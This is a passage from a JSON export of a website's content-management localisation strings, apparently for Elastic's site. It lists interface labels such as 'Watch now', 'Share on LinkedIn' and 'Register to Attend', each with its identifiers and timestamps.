more","tags":[],"title":"Learn more","translate_content_l10n":"Learn more","updated_at":"2023-03-23T23:23:32.443Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-23T23:25:05.498Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blte80ec2bf93203454","ACL":{},"created_at":"2023-03-23T23:20:05.096Z","created_by":"blt36e890d06c5ec32c","english_content":"Watch now","tags":[],"title":"Watch now (no PT)","translate_content_l10n":"Watch now","updated_at":"2023-03-23T23:20:05.096Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-23T23:23:03.467Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blt0b2b84aede5a5e1a","ACL":{},"created_at":"2023-01-26T21:09:00.911Z","created_by":"blt36e890d06c5ec32c","english_content":"Watch now","tags":[],"title":"Watch now","translate_content_l10n":"Watch now","updated_at":"2023-03-23T23:17:38.751Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-23T23:19:07.965Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt45ad9978de13cb3c","ACL":{},"created_at":"2023-03-20T19:38:56.211Z","created_by":"blt36e890d06c5ec32c","english_content":"See all top stories","tags":[],"title":"See all top stories","translate_content_l10n":"See all top stories","updated_at":"2023-03-20T19:38:56.211Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-20T19:40:01.652Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt0aeca091079429a4","ACL":{},"created_at":"2023-03-20T19:37:29.708Z","created_by":"blt36e890d06c5ec32c","english_content":"Related content","tags":[],"title":"Related content","translate_content_l10n":"Related content","updated_at":"2023-03-20T19:37:29.708Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-20T19:38:35.986Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"bltdedcc90f4b9d495c","ACL":{},"created_at":"2023-03-13T17:42:26.422Z","created_by":"blt36e890d06c5ec32c","english_content":"All","tags":[],"title":"All (no PT translation)","translate_content_l10n":"All","updated_at":"2023-03-13T18:12:39.761Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-13T18:13:09.648Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltdafd9e19f8a295c9","ACL":{},"created_at":"2023-03-13T16:44:58.960Z","created_by":"blt36e890d06c5ec32c","english_content":"Contact information","tags":[],"title":"Contact information","translate_content_l10n":"Contact information","updated_at":"2023-03-13T16:44:58.960Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-13T16:46:31.937Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt8d189cf8b1b80402","ACL":{},"created_at":"2023-03-13T16:43:08.761Z","created_by":"blt36e890d06c5ec32c","english_content":"Press Release","tags":[],"title":"Press Release","translate_content_l10n":"Press Release","updated_at":"2023-03-13T16:43:08.761Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-13T16:44:42.740Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltb031798c593cf2aa","ACL":{},"created_at":"2023-03-06T17:39:15.553Z","created_by":"blt36e890d06c5ec32c","english_content":"Share on Reddit","tags":[],"title":"Share on Reddit","translate_content_l10n":"Share on Reddit","updated_at":"2023-03-06T17:39:15.553Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-06T17:40:52.751Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"bltc449b2f75825b408","ACL":{},"created_at":"2023-01-26T21:09:01.238Z","created_by":"blt36e890d06c5ec32c","english_content":"More stories","tags":[],"title":"More stories","translate_content_l10n":"More stories","updated_at":"2023-02-23T22:39:49.208Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-02-23T22:40:59.356Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blte38439477acb192e","ACL":{},"created_at":"2023-01-26T21:09:00.049Z","created_by":"blt36e890d06c5ec32c","english_content":"Articles by","tags":[],"title":"Articles by","translate_content_l10n":"Articles by","updated_at":"2023-02-23T22:11:25.304Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-04-03T16:57:47.130Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt4b99c93b5338acdd","ACL":{},"created_at":"2023-02-16T17:26:10.103Z","created_by":"blt36e890d06c5ec32c","english_content":"Share this story","tags":[],"title":"Share this story","translate_content_l10n":"Share this story","updated_at":"2023-02-16T17:26:10.103Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-02-16T17:27:39.093Z","user":"blt36e890d06c5ec32c"}},{"_version":2,"locale":"en-us","uid":"blte2e658dd90716f9f","ACL":{},"created_at":"2023-01-26T21:09:06.325Z","created_by":"blt36e890d06c5ec32c","english_content":"Share by Email","tags":[],"title":"Share by Email","translate_content_l10n":"Share by email","updated_at":"2023-02-14T18:05:54.924Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-02-14T18:06:40.021Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt622e2e6d3a2e469f","ACL":{},"created_at":"2023-01-26T21:09:09.950Z","created_by":"blt36e890d06c5ec32c","english_content":"Read less","tags":[],"title":"Read less","translate_content_l10n":"Read less","updated_at":"2023-01-26T21:09:09.950Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.384Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltb6e126363fe0669f","ACL":{},"created_at":"2023-01-26T21:09:09.794Z","created_by":"blt36e890d06c5ec32c","english_content":"Search Integrations","tags":[],"title":"Search Integrations","translate_content_l10n":"Search Integrations","updated_at":"2023-01-26T21:09:09.794Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.579Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltfc60ac5a8053094c","ACL":{},"created_at":"2023-01-26T21:09:09.641Z","created_by":"blt36e890d06c5ec32c","english_content":"All Solutions","tags":[],"title":"All Solutions","translate_content_l10n":"All Solutions","updated_at":"2023-01-26T21:09:09.641Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.477Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt0c2c6a4e8cb5c2f0","ACL":{},"created_at":"2023-01-26T21:09:09.435Z","created_by":"blt36e890d06c5ec32c","english_content":"Thank you for registering. We will send you a confirmation email soon.","tags":[],"title":"Thank you for registering. We will send you a confirmation email soon.","translate_content_l10n":"Thank you for registering. We will send you a confirmation email soon.","updated_at":"2023-01-26T21:09:09.435Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.184Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd7b837e25d93f5d3","ACL":{},"created_at":"2023-01-26T21:09:09.095Z","created_by":"blt36e890d06c5ec32c","english_content":"Thank you for your interest!","tags":[],"title":"Thank you for your interest!","translate_content_l10n":"Thank you for your interest!","updated_at":"2023-01-26T21:09:09.095Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.784Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blteecbf46e81d0d29d","ACL":{},"created_at":"2023-01-26T21:09:08.915Z","created_by":"blt36e890d06c5ec32c","english_content":"Follow us on Youtube","tags":[],"title":"Follow us on Youtube","translate_content_l10n":"Follow us on Youtube","updated_at":"2023-01-26T21:09:08.915Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.451Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2dd2bbe9b12abe26","ACL":{},"created_at":"2023-01-26T21:09:08.754Z","created_by":"blt36e890d06c5ec32c","english_content":"Follow us on Twitter","tags":[],"title":"Follow us on Twitter","translate_content_l10n":"Follow us on Twitter","updated_at":"2023-01-26T21:09:08.754Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:37.917Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt35eafbb82d26a869","ACL":{},"created_at":"2023-01-26T21:09:08.594Z","created_by":"blt36e890d06c5ec32c","english_content":"Follow us on LinkedIn","tags":[],"title":"Follow us on LinkedIn","translate_content_l10n":"Follow us on LinkedIn","updated_at":"2023-01-26T21:09:08.594Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:37.993Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt9667a9e201b264e5","ACL":{},"created_at":"2023-01-26T21:09:08.424Z","created_by":"blt36e890d06c5ec32c","english_content":"Follow us on Facebook","tags":[],"title":"Follow us on Facebook","translate_content_l10n":"Follow us on Facebook","updated_at":"2023-01-26T21:09:08.424Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.149Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltafd12f73d268d939","ACL":{},"created_at":"2023-01-26T21:09:08.254Z","created_by":"blt36e890d06c5ec32c","english_content":"Headshot of","tags":[],"title":"Headshot of","translate_content_l10n":"Headshot of","updated_at":"2023-01-26T21:09:08.254Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.217Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blteeffcd504c337777","ACL":{},"created_at":"2023-01-26T21:09:08.073Z","created_by":"blt36e890d06c5ec32c","english_content":"Table of contents","tags":[],"title":"Table of contents","translate_content_l10n":"Table of contents","updated_at":"2023-01-26T21:09:08.073Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.878Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1c9c25fdd610a988","ACL":{},"created_at":"2023-01-26T21:09:07.459Z","created_by":"blt36e890d06c5ec32c","english_content":"All","tags":[],"title":"All","translate_content_l10n":"All","updated_at":"2023-01-26T21:09:07.459Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:37.849Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltcc368963ef15efcf","ACL":{},"created_at":"2023-01-26T21:09:07.299Z","created_by":"blt36e890d06c5ec32c","english_content":"Reset all","tags":[],"title":"Reset all","translate_content_l10n":"Reset all","updated_at":"2023-01-26T21:09:07.299Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.712Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltdf9e2c7ddef1476c","ACL":{},"created_at":"2023-01-26T21:09:07.138Z","created_by":"blt36e890d06c5ec32c","english_content":"Filters","tags":[],"title":"Filters","translate_content_l10n":"Filters","updated_at":"2023-01-26T21:09:07.138Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.405Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltbd8186c36bcb7238","ACL":{},"created_at":"2023-01-26T21:09:06.974Z","created_by":"blt36e890d06c5ec32c","english_content":"Global Virtual Event","tags":[],"title":"Global Virtual Event","translate_content_l10n":"Global Virtual Event","updated_at":"2023-01-26T21:09:06.974Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.270Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blta4972bcd17a9589e","ACL":{},"created_at":"2023-01-26T21:09:06.815Z","created_by":"blt36e890d06c5ec32c","english_content":"View more posts","tags":[],"title":"View more posts","translate_content_l10n":"View more posts","updated_at":"2023-01-26T21:09:06.815Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.716Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7784639e8213f1de","ACL":{},"created_at":"2023-01-26T21:09:06.656Z","created_by":"blt36e890d06c5ec32c","english_content":"Print","tags":[],"title":"Print","translate_content_l10n":"Print","updated_at":"2023-01-26T21:09:06.656Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.409Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd160052884c85597","ACL":{},"created_at":"2023-01-26T21:09:06.489Z","created_by":"blt36e890d06c5ec32c","english_content":"Continue reading","tags":[],"title":"Continue reading","translate_content_l10n":"Continue reading","updated_at":"2023-01-26T21:09:06.489Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.383Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltaa2fe12d75e222b7","ACL":{},"created_at":"2023-01-26T21:09:06.160Z","created_by":"blt36e890d06c5ec32c","english_content":"Share on Facebook","tags":[],"title":"Share on Facebook","translate_content_l10n":"Share on Facebook","updated_at":"2023-01-26T21:09:06.160Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.521Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2c65ce5e43c44d1e","ACL":{},"created_at":"2023-01-26T21:09:05.989Z","created_by":"blt36e890d06c5ec32c","english_content":"Share on LinkedIn","tags":[],"title":"Share on LinkedIn","translate_content_l10n":"Share on LinkedIn","updated_at":"2023-01-26T21:09:05.989Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.207Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltaa64468770539e99","ACL":{},"created_at":"2023-01-26T21:09:05.807Z","created_by":"blt36e890d06c5ec32c","english_content":"Share on Twitter","tags":[],"title":"Share on Twitter","translate_content_l10n":"Share on Twitter","updated_at":"2023-01-26T21:09:05.807Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.548Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltbf19c4f1958b7010","ACL":{},"created_at":"2023-01-26T21:09:05.653Z","created_by":"blt36e890d06c5ec32c","english_content":"Share","tags":[],"title":"Share","translate_content_l10n":"Share","updated_at":"2023-01-26T21:09:05.653Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.603Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd3ca82669f533596","ACL":{},"created_at":"2023-01-26T21:09:05.494Z","created_by":"blt36e890d06c5ec32c","english_content":"Small image for","tags":[],"title":"Small image for","translate_content_l10n":"Small image for","updated_at":"2023-01-26T21:09:05.494Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.766Z","user":"blt36e890d06c5ec32c"}},{"uid":"blt665205a37a7b1a98","_version":1,"locale":"en-us","ACL":{},"created_at":"2023-01-26T21:09:05.336Z","created_by":"blt36e890d06c5ec32c","english_content":"Video for","tags":[],"title":"Video for","translate_content_l10n":"Video for","updated_at":"2023-01-26T21:09:05.336Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-09-27T18:39:50.482Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":1,"locale":"en-us","uid":"blt33215a82788dd3f2","ACL":{},"created_at":"2023-01-26T21:09:05.174Z","created_by":"blt36e890d06c5ec32c","english_content":"Explore similar demos","tags":[],"title":"Explore similar demos","translate_content_l10n":"Explore similar demos","updated_at":"2023-01-26T21:09:05.174Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:37.940Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt59af0058e6f2ab2c","ACL":{},"created_at":"2023-01-26T21:09:05.013Z","created_by":"blt36e890d06c5ec32c","english_content":"Register now","tags":[],"title":"Register now","translate_content_l10n":"Register now","updated_at":"2023-01-26T21:09:05.013Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.297Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt44f6c020ef294d34","ACL":{},"created_at":"2023-01-26T21:09:04.854Z","created_by":"blt36e890d06c5ec32c","english_content":"View next","tags":[],"title":"View next","translate_content_l10n":"View next","updated_at":"2023-01-26T21:09:04.854Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.641Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltbc455c56e1db3258","ACL":{},"created_at":"2023-01-26T21:09:04.701Z","created_by":"blt36e890d06c5ec32c","english_content":"Upcoming webinar","tags":[],"title":"Upcoming webinar","translate_content_l10n":"Upcoming webinar","updated_at":"2023-01-26T21:09:04.701Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.739Z","user":"blt36e890d06c5ec32c"}},{"uid":"blt9e655ee3d1dbcd42","_version":1,"locale":"en-us","ACL":{},"created_at":"2023-01-26T21:09:04.537Z","created_by":"blt36e890d06c5ec32c","english_content":"On-demand webinar","tags":[],"title":"On-demand webinar","translate_content_l10n":"On-demand webinar","updated_at":"2023-01-26T21:09:04.537Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-09-27T18:46:22.076Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":1,"locale":"en-us","uid":"bltd00860fb1d6f389b","ACL":{},"created_at":"2023-01-26T21:09:04.379Z","created_by":"blt36e890d06c5ec32c","english_content":"Featured webinar","tags":[],"title":"Featured webinar","translate_content_l10n":"Featured webinar","updated_at":"2023-01-26T21:09:04.379Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.328Z","user":"blt36e890d06c5ec32c"}},{"uid":"blt335688b477b632cf","_version":1,"locale":"en-us","ACL":{},"created_at":"2023-01-26T21:09:04.218Z","created_by":"blt36e890d06c5ec32c","english_content":"Highlights","tags":[],"title":"Highlights","translate_content_l10n":"Highlights","updated_at":"2023-01-26T21:09:04.218Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-09-27T18:31:29.622Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":1,"locale":"en-us","uid":"bltd90374b721d95342","ACL":{},"created_at":"2023-01-26T21:09:03.895Z","created_by":"blt36e890d06c5ec32c","english_content":"See when this webinar starts in my time zone","tags":[],"title":"See when this webinar starts in my time zone","translate_content_l10n":"See when this webinar starts in my time zone","updated_at":"2023-01-26T21:09:03.895Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.820Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt60fa8518500aa04e","ACL":{},"created_at":"2023-01-26T21:09:03.734Z","created_by":"blt36e890d06c5ec32c","english_content":"Related workshops","tags":[],"title":"Related workshops","translate_content_l10n":"Related workshops","updated_at":"2023-01-26T21:09:03.734Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.354Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1fa14ebb51d2154f","ACL":{},"created_at":"2023-01-26T21:09:03.577Z","created_by":"blt36e890d06c5ec32c","english_content":"Hosted by","tags":[],"title":"Hosted by","translate_content_l10n":"Hosted by","updated_at":"2023-01-26T21:09:03.577Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:37.873Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltace88e420eb1dedb","ACL":{},"created_at":"2023-01-26T21:09:03.419Z","created_by":"blt36e890d06c5ec32c","english_content":"Agenda","tags":[],"title":"Agenda","translate_content_l10n":"Agenda","updated_at":"2023-01-26T21:09:03.419Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.193Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt4e07248dad773e78","ACL":{},"created_at":"2023-01-26T21:09:03.260Z","created_by":"blt36e890d06c5ec32c","english_content":"Location","tags":[],"title":"Location","translate_content_l10n":"Location","updated_at":"2023-01-26T21:09:03.260Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.039Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd047722739355567","ACL":{},"created_at":"2023-01-26T21:09:03.106Z","created_by":"blt36e890d06c5ec32c","english_content":"Date","tags":[],"title":"Date","translate_content_l10n":"Date","updated_at":"2023-01-26T21:09:03.106Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.355Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt97cf5566d151b2d8","ACL":{},"created_at":"2023-01-26T21:09:02.936Z","created_by":"blt36e890d06c5ec32c","english_content":"More","tags":[],"title":"More","translate_content_l10n":"More","updated_at":"2023-01-26T21:09:02.936Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.435Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltda408b2b71cd18d9","ACL":{},"created_at":"2023-01-26T21:09:02.777Z","created_by":"blt36e890d06c5ec32c","english_content":"View more learning opportunities","tags":[],"title":"View more learning opportunities","translate_content_l10n":"View more learning opportunities","updated_at":"2023-01-26T21:09:02.777Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.807Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc5c1c4900cfdb547","ACL":{},"created_at":"2023-01-26T21:09:02.430Z","created_by":"blt36e890d06c5ec32c","english_content":"Load more press releases","tags":[],"title":"Load more press releases","translate_content_l10n":"Load more press releases","updated_at":"2023-01-26T21:09:02.430Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.293Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blta759219421b27a99","ACL":{},"created_at":"2023-01-26T21:09:02.267Z","created_by":"blt36e890d06c5ec32c","english_content":"Load more news","tags":[],"title":"Load more news","translate_content_l10n":"Load more news","updated_at":"2023-01-26T21:09:02.267Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-03-14T16:29:48.588Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt04d58d965fb73d4b","ACL":{},"created_at":"2023-01-26T21:09:02.102Z","created_by":"blt36e890d06c5ec32c","english_content":"Read more","tags":[],"title":"Read more","translate_content_l10n":"Read more","updated_at":"2023-01-26T21:09:02.102Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.159Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltcecc4cb33d2f12d1","ACL":{},"created_at":"2023-01-26T21:09:01.933Z","created_by":"blt36e890d06c5ec32c","english_content":"What to explore next...","tags":[],"title":"What to explore next...","translate_content_l10n":"What to explore next...","updated_at":"2023-01-26T21:09:01.933Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:48.762Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt536f120184d5f82f","ACL":{},"created_at":"2023-01-26T21:09:01.766Z","created_by":"blt36e890d06c5ec32c","english_content":"More stories from Elastic Customers","tags":[],"title":"More stories from Elastic Customers","translate_content_l10n":"More stories from Elastic Customers","updated_at":"2023-01-26T21:09:01.766Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.267Z","user":"blt36e890d06c5ec32c"}},{"uid":"blt4b67bf09270df98e","_version":1,"locale":"en-us","ACL":{},"created_at":"2023-01-26T21:09:01.597Z","created_by":"blt36e890d06c5ec32c","english_content":"See All Posts","tags":[],"title":"See All Posts","translate_content_l10n":"See all posts","updated_at":"2023-01-26T21:09:01.597Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"time":"2024-09-27T18:34:33.604Z","user":"blt36e890d06c5ec32c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"_version":1,"locale":"en-us","uid":"blt76ad53f0811383e0","ACL":{},"created_at":"2023-01-26T21:09:01.432Z","created_by":"blt36e890d06c5ec32c","english_content":"Contact Info","tags":[],"title":"Contact Info","translate_content_l10n":"Contact information","updated_at":"2023-01-26T21:09:01.432Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:38.103Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd24b268000310a17","ACL":{},"created_at":"2023-01-26T21:09:00.572Z","created_by":"blt36e890d06c5ec32c","english_content":"Register to Watch","tags":[],"title":"Register to Watch","translate_content_l10n":"Register to watch","updated_at":"2023-01-26T21:09:00.572Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.740Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc387be0be6c7bba6","ACL":{},"created_at":"2023-01-26T21:09:00.393Z","created_by":"blt36e890d06c5ec32c","english_content":"Sign In to Attend","tags":[],"title":"Sign In to Attend","translate_content_l10n":"Sign in to attend","updated_at":"2023-01-26T21:09:00.393Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-01-27T20:51:44.633Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd778a9bdcafbbc41","ACL":{},"created_at":"2023-01-26T21:09:00.219Z","created_by":"blt36e890d06c5ec32c","english_content":"Register to Attend","tags":[],"title":"Register to Attend","translate_content_l10n":"Register to 